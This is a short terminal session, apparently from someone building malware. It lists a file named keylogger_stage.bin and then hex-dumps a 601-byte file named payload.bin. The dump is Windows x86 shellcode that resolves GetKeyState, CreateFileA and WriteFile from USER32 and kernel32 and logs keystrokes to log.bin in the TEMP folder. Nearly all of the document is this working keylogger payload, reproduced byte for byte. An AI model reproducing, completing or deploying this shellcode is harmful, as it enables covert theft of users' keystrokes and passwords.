 bmerino@Grayskull:/tmp$ ls -l keylogger_stage.bin
-rw-r--r-- 1 bmerino bmerino 601 nov 29 13:56 keylogger_stage.bin
bmerino@Grayskull:/tmp$ rax2 601
0x259
bmerino@Grayskull:/tmp$ xxd payload.bin
0000000: 5902 0000 fc31 d2b2 3064 ff32 5a8b 520c  Y....1..0d.2Z.R.
0000010: 8b52 148b 7228 31c0 89c1 b103 acc1 c008  .R..r(1.........
0000020: ace2 f9ac 3d4e 5245 4b74 053d 6e72 656b  ....=NREKt.=nrek
0000030: 8b5a 108b 1275 dc8b 533c 01da ff72 348b  .Z...u..S<...r4.
0000040: 5278 01da 8b72 2001 de31 c941 ad01 d881  Rx...r ..1.A....
0000050: 3847 6574 5075 f481 7804 726f 6341 75eb  8GetPu..x.rocAu.
0000060: 8178 0864 6472 6575 e249 8b72 2401 de66  .x.ddreu.I.r$..f
0000070: 8b0c 4e8b 721c 01de 8b14 8e01 da89 d752  ..N.r..........R
0000080: 31c0 5068 646c 6541 6865 4861 6e68 6f64  1.PhdleAheHanhod
0000090: 756c 6847 6574 4d54 53ff d78d 6424 1450  ulhGetMTS...d$.P
00000a0: 684c 4c01 88fe 4c24 0268 3332 2e44 6855  hLL...L$.h32.DhU
00000b0: 5345 5254 ffd0 31d2 39d0 7538 8d64 240c  SERT..1.9.u8.d$.
00000c0: 5268 6172 7941 684c 6962 7268 4c6f 6164  RharyAhLibrhLoad
00000d0: 5453 ffd7 8d64 2410 5068 4c4c 0177 fe4c  TS...d$.PhLL.w.L
00000e0: 2402 6833 322e 4468 5553 4552 54ff d08d  $.h32.DhUSERT...
00000f0: 6424 0c50 89c2 6861 7465 01fe 4c24 0368  d$.P..hate..L$.h
0000100: 6579 5374 6847 6574 4b54 52ff d78d 6424  eySthGetKTR...d$
0000110: 0c50 6865 0101 55fe 4c24 0168 6546 696c  .Phe..U.L$.heFil
0000120: 6857 7269 7454 53ff d78d 6424 0c50 686c  hWritTS...d$.Phl
0000130: 6541 01fe 4c24 0368 7465 4669 6843 7265  eA..L$.hteFihCre
0000140: 6154 53ff d78d 6424 0c50 686c 6541 01fe  aTS...d$.PhleA..
0000150: 4c24 0368 7269 6162 686e 7456 6168 6f6e  L$.hriabhntVahon
0000160: 6d65 686e 7669 7268 4765 7445 5453 ffd7  mehnvirhGetETS..
0000170: 8d64 2418 506a 7068 536c 6565 5453 ffd7  .d$.PjphSleeTS..
0000180: 8d64 2408 5052 6863 6174 4168 6c73 7472  .d$.PRhcatAhlstr
0000190: 5453 ffd7 8d64 240c 5031 c9b1 0e51 e2fd  TS...d$.P1...Q..
00001a0: 5168 5445 4d50 89e1 6a40 5151 ff54 2454  QhTEMP..j@QQ.T$T
00001b0: 89e2 6a01 fe0c 2468 2e62 696e 685c 6c6f  ..j...$h.binh\lo
00001c0: 6789 e151 52ff 5424 5431 c951 5180 0424  g..QR.T$T1.QQ..$
00001d0: 806a 0451 6a02 5180 0424 0450 ff54 2474  .j.Qj.Q..$.P.T$t
00001e0: 8d64 244c 5031 c989 ceb1 0856 e2fd 31c9  .d$LP1.....V..1.
00001f0: 31f6 6a08 ff54 242c 89f0 3cff 73f0 4656  1.j..T$,..<.s.FV
0000200: ff54 243c 89f2 31c9 b180 21c8 31c9 39c8  .T$<..1...!.1.9.
0000210: 7510 31d2 89d1 89f0 b120 f7f1 0fb3 1484  u.1...... ......
0000220: ebd6 31d2 89d1 89f0 b120 f7f1 0fa3 1484  ..1...... ......
0000230: 72c6 31d2 89d1 89f0 b120 f7f1 0fab 1484  r.1...... ......
0000240: 31c9 5651 8d0c 2451 6a01 8d4c 240c 51ff  1.VQ..$Qj..L$.Q.
0000250: 7424 34ff 5424 4c8d 6424 04eb 91  t$4.T$L.d$...
bmerino@Grayskull:/tmp$